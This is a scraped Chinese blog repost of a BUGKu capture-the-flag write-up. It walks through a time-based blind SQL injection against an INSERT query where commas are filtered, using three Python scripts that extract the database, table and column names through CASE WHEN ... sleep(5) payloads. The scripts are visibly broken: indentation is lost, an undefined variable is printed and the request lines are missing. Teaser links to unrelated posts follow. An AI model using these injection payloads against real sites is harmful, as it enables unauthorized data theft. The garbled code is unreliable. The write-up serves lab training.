## BUGKu中的Insert注入_Mikasa_的博客-程序员秘密

``````首先我们先认识一个新的Python中的time模块，time.time()返回当前的时间，只要我们在发送数据包之前以及收到返回包之后各设置一个，就可以通过判断两时间之差确认我们判断的字符！！！！
``````

1.这道题过滤了逗号，对于时间盲注来说，可以用case when 条件 then 成立 else 不成立 end ,来进行时间盲注

``````#BUGku中的insert 注入,爆当前数据库名
import requests
import time#导入time模块
url='http://123.206.87.240:8002/web15/index.php'#设定url
test=requests.session()#设置session(),好像有的需要，因此每次就会习惯性地加上
print(Mikasa.text)#看看有没有结果
database=''#设定要爆破的值
for ko in range(1,100):#假设我们爆的值在100以内
for ok in range(0,128):#ascii值
PHP="1' and (case when ord(substr((database())from("+str(ko)+")))="+str(ok)+" then sleep(5) else 1 end) or '"#设置盲注语句
op=time.time()#记录未发送数据时候的时间
if time.time()-op>3:#判断返回的时间与未发送数据时间差值是否有明显的变化
database+=chr(ok)#将其从ascii转为字符，加入值中
if(ok==0):#如果返回的值为空,ascii中0为空,则判定爆破完毕，退出程序
exit()
else:
print(database)
continue
else:#主要用于调试程序是否爆出了数据
print(str(ok)+'error')
````````````#爆表名
import requests
import time
url='http://123.206.87.240:8002/web15/index.php'
test=requests.session()
print(Mikasa.text)
database=''
for ko in range(1,100):
for ok in range(0,128):
PHP="1' and (case when ord(substr((select group_concat(table_name) from information_schema.tables where table_schema=database())from("+str(ko)+")))="+str(ok)+" then sleep(5) else 1 end) or '"
op=time.time()
if time.time()-op>3:
database+=chr(ok)
if(ok==0):
exit()
else:
print(database)
else:
print(str(ok)+'error')
````````````#爆字段名
import requests
import re
import time
url='http://123.206.87.240:8002/web15/index.php'
test=requests.session()
print(Mikasa.text)
database=''
for ko in range(1,100):
for ok in range(0,128):
PHP="1' and (case when ord(substr((select group_concat(column_name) from information_schema.columns where table_name=0x666c6167) from("+str(ko)+")))="+str(ok)+" then sleep(5) else 1 end) or '"
op=time.time()
if time.time()-op>3:
database+=chr(ok)
if(ok==0):
exit()
else:
print(database)
continue
else:
print(str(ok)+'error')
``````### 迷宫问题（广度优先搜索）_迷宫问题宽搜_yuzhang_zy的博客-程序员秘密

1. 问题描述：输入：第一行输入迷宫的行与列，第二行输入迷宫输出：走出迷宫的最少步数下面是具体的例子：...1111111111111111111111111111111.111111........1111111111.111111.111111..111.11111111.....111111.11111111111.1111111111.111111...

### SpringMVC工作流程与核心组件_ZBH4444的博客-程序员秘密

SpringMVC 的详细工作流程和其中的核心组件介绍。